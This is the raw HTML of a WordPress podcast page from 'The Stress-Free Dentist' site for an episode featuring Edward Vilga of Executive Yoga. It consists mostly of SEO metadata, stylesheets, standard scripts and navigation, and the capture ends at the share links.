

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thestressfreedentist.com/podcast/episode-48-edward-vilga-ceo-founder-of-executive-yoga/
body_size: 12637
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.thestressfreedentist.com/xmlrpc.php">
<link rel="shortcut icon" href="https://www.thestressfreedentist.com/wp-content/themes/ekwa/favicon.png">
<link rel="apple-touch-icon" href="https://www.thestressfreedentist.com/wp-content/themes/ekwa/apple-touch-icon.png">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;1,300;1,400;1,600;1,700&family=Roboto:ital,wght@0,300;0,400;0,500;0,600;0,700;1,300;1,400;1,500;1,600;1,700&family=Parisienne&family=Work+Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;1,300;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet">
<link href="https://www.thestressfreedentist.com/wp-content/themes/ekwa/assets/vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
<link href="https://www.thestressfreedentist.com/wp-content/themes/ekwa/assets/vendor/bootstrap-icons/bootstrap-icons.css" rel="stylesheet">
<link href="https://www.thestressfreedentist.com/wp-content/themes/ekwa/assets/vendor/fontawesome-free/css/all.min.css" rel="stylesheet">
<link href="https://www.thestressfreedentist.com/wp-content/themes/ekwa/assets/vendor/aos/aos.css" rel="stylesheet">
<link href="https://www.thestressfreedentist.com/wp-content/themes/ekwa/assets/vendor/glightbox/css/glightbox.min.css" rel="stylesheet">
<link href="https://www.thestressfreedentist.com/wp-content/themes/ekwa/assets/vendor/swiper/swiper-bundle.min.css" rel="stylesheet">
<link href="https://www.thestressfreedentist.com/wp-content/themes/ekwa/css/owl.carousel.min.css" rel="stylesheet"/>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Episode #48: Edward Vilga, CEO &amp; Founder of Executive Yoga - The Stress-Free Dentist - Dr. Eric Block Acton, Massachusetts</title>
	<link rel="canonical" href="https://www.thestressfreedentist.com/podcast/episode-48-edward-vilga-ceo-founder-of-executive-yoga/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Episode #48: Edward Vilga, CEO &amp; Founder of Executive Yoga - The Stress-Free Dentist - Dr. Eric Block Acton, Massachusetts" />
	<meta property="og:description" content="Edward Vilga is not your average yoga instructor. He is the founder and CEO of Executive Yoga which is a unique 8-week online course for professionals who have too much stress and not enough time. Only 12 minutes a day and all online. No incense, no chanting. It&#8217;s just an un-intimidating way to get started [&hellip;]" />
	<meta property="og:url" content="https://www.thestressfreedentist.com/podcast/episode-48-edward-vilga-ceo-founder-of-executive-yoga/" />
	<meta property="og:site_name" content="The Stress-Free Dentist - Dr. Eric Block Acton, Massachusetts" />
	<meta property="article:modified_time" content="2024-03-21T11:26:08+00:00" />
	<meta property="og:image" content="https://www.thestressfreedentist.com/wp-content/uploads/2024/03/yoga-offering.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.thestressfreedentist.com/podcast/episode-48-edward-vilga-ceo-founder-of-executive-yoga/","url":"https://www.thestressfreedentist.com/podcast/episode-48-edward-vilga-ceo-founder-of-executive-yoga/","name":"Episode #48: Edward Vilga, CEO & Founder of Executive Yoga - The Stress-Free Dentist - Dr. Eric Block Acton, Massachusetts","isPartOf":{"@id":"https://www.thestressfreedentist.com/#website"},"primaryImageOfPage":{"@id":"https://www.thestressfreedentist.com/podcast/episode-48-edward-vilga-ceo-founder-of-executive-yoga/#primaryimage"},"image":{"@id":"https://www.thestressfreedentist.com/podcast/episode-48-edward-vilga-ceo-founder-of-executive-yoga/#primaryimage"},"thumbnailUrl":"https://www.thestressfreedentist.com/wp-content/uploads/2024/03/yoga-offering.jpg","datePublished":"2021-06-21T17:41:39+00:00","dateModified":"2024-03-21T11:26:08+00:00","breadcrumb":{"@id":"https://www.thestressfreedentist.com/podcast/episode-48-edward-vilga-ceo-founder-of-executive-yoga/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.thestressfreedentist.com/podcast/episode-48-edward-vilga-ceo-founder-of-executive-yoga/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.thestressfreedentist.com/podcast/episode-48-edward-vilga-ceo-founder-of-executive-yoga/#primaryimage","url":"https://www.thestressfreedentist.com/wp-content/uploads/2024/03/yoga-offering.jpg","contentUrl":"https://www.thestressfreedentist.com/wp-content/uploads/2024/03/yoga-offering.jpg","width":600,"height":600},{"@type":"BreadcrumbList","@id":"https://www.thestressfreedentist.com/podcast/episode-48-edward-vilga-ceo-founder-of-executive-yoga/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.thestressfreedentist.com/"},{"@type":"ListItem","position":2,"name":"Podcast","item":"https://www.thestressfreedentist.com/podcast/"},{"@type":"ListItem","position":3,"name":"Episode #48: Edward Vilga, CEO &#038; Founder of Executive Yoga"}]},{"@type":"WebSite","@id":"https://www.thestressfreedentist.com/#website","url":"https://www.thestressfreedentist.com/","name":"The Stress-Free Dentist - Dr. Eric Block Acton, Massachusetts","description":"Are you a stressed-out dentist?","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.thestressfreedentist.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.thestressfreedentist.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.thestressfreedentist.com/wp-includes/css/dist/block-library/style.min.css?ver=clean_20260117_172650' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='powerpress-player-block-style-inline-css' type='text/css'>


</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentysixteen-style-css' href='https://www.thestressfreedentist.com/wp-content/themes/ekwa/style.css?ver=6.8.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='https://www.thestressfreedentist.com/wp-content/themes/ekwa/css/ie.css?ver=20160412' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='https://www.thestressfreedentist.com/wp-content/themes/ekwa/css/ie8.css?ver=20160412' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='https://www.thestressfreedentist.com/wp-content/themes/ekwa/css/ie7.css?ver=20160412' type='text/css' media='all' />
<![endif]-->
<meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate">
<meta http-equiv="Pragma" content="no-cache">
<meta http-equiv="Expires" content="0">
            <script type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
            </script>
            <link rel="icon" href="https://www.thestressfreedentist.com/wp-content/uploads/2023/10/favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://www.thestressfreedentist.com/wp-content/uploads/2023/10/favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.thestressfreedentist.com/wp-content/uploads/2023/10/favicon-1.png" />
<meta name="msapplication-TileImage" content="https://www.thestressfreedentist.com/wp-content/uploads/2023/10/favicon-1.png" />
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '844626467150597');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=844626467150597&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!--<div class="top-menu-black sticky-top">
Register for Gary's upcoming webinar <strong>"How to Control Your Overheard at 60% or Less"</strong> <a href="https://us02web.zoom.us/webinar/register/WN_gkUnwuIVSSi855jJZrNmEA" target="_blank" rel="noreferrer">REGISTER <span class="give-away-link-arrow"><i class="fa fa-arrow-right"></i></span></a>
</div>-->
<style>
.ekwa-audio-palyer-dark{ background:#000;}
.ekwa-audio-palyer-dark .powerpress_links{ display:none}
</style>
<header id="header" class="header align-items-center">
    <div class="container-fluid d-flex align-items-center justify-content-between">
  
  <a href="https://www.thestressfreedentist.com/" class="logo d-flex align-items-center">
<img src="https://www.thestressfreedentist.com/wp-content/themes/ekwa/images/logo.png" alt="Less Insurance Dependence Podcast">
      </a>
      

  <i class="mobile-nav-toggle mobile-nav-show bi bi-list"></i>
      <i class="mobile-nav-toggle mobile-nav-hide d-none bi bi-x"></i>
      <nav id="navbar" class="navbar">
        <ul id="menu-main-menu" class=""><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11 nav-item"><a title="About" href="https://www.thestressfreedentist.com/about/" class="nav-link">About</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10 nav-item"><a title="Books" href="https://www.thestressfreedentist.com/books/" class="nav-link">Books</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13 nav-item"><a title="Podcast" href="https://www.thestressfreedentist.com/podcast/" class="nav-link">Podcast</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8052 nav-item"><a title="FLOMO" target="_blank" href="https://useflomo.com/" class="nav-link">FLOMO</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14 nav-item"><a title="Speaking &amp; Events" href="https://www.thestressfreedentist.com/events/" class="nav-link">Speaking &#038; Events</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7628 nav-item"><a title="Acton Dental" target="_blank" href="https://www.ActonDental.com" class="nav-link">Acton Dental</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7629 nav-item"><a title="Coaching Videos" target="_blank" href="https://thestressfreedentists.com/" class="nav-link">Coaching Videos</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6963 nav-item"><a title="Resources" href="https://www.thestressfreedentist.com/resources/" class="nav-link">Resources</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6793 nav-item"><a title="Contact" href="https://www.thestressfreedentist.com/contact/" class="nav-link">Contact</a></li>
</ul>    </nav>
    
  </div>
</header>
<!-- End Header --><style>
.share-box{ margin-top:20px;}
.share-now{ margin:0; padding:0}
.share-now li{ list-style:none; display:inline-block; margin-right:3px;}
.share-now li a{ font-size:14px; text-transform:uppercase;color:#fff; background:#2b388f; width:42px; line-height:42px; text-align:center; display:block; border-radius:4px}
.share-now li a:hover{ background-color:#444; text-decoration:none}
.icon-bar{position:fixed;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}
.icon-bar a{display:block;text-align:center;padding:16px;transition:all .3s ease;color:#fff;font-size:20px}
.icon-bar a:hover{background-color:#000}
.icon-bar a.facebook{background:#3B5998;color:#fff}
.icon-bar a.twitter{background:#55ACEE;color:#fff}
.icon-bar a.google{background:#dd4b39;color:#fff}
.icon-bar a.linkedin{background:#007bb5;color:#fff}
.icon-bar a.pinterest{background:#b00;color:#fff}
.wp-block-image img{ height: auto !important}
	.button{     background-color: #2c5087;
    padding: 10px 15px;
    text-decoration: none;
    border-radius: 5px;
    width: 100%;
    display: block;
    text-align: center;
    margin-top: 10px;
    color: #fff;} 
	.fullwidth{width:100%}
</style>
<main id="main">

    <!-- ======= Breadcrumbs ======= -->
    <div class="breadcrumbs d-flex align-items-center" style="background-image: url('https://www.thestressfreedentist.com/wp-content/uploads/2025/06/podcast-bg.jpg');">
      <div class="container position-relative d-flex flex-column align-items-left" data-aos="fade">

        <h1 class="text-white">Episode #48: Edward Vilga, CEO &#038; Founder of Executive Yoga</h1>
        <ol>
          <li class="text-white fw-light">June 21, 2021</li>
        </ol>
    <div class="share-box">
      <h5 class="text-white fw-normal">Share this Podcast</h5>
      <ul class="share-now">
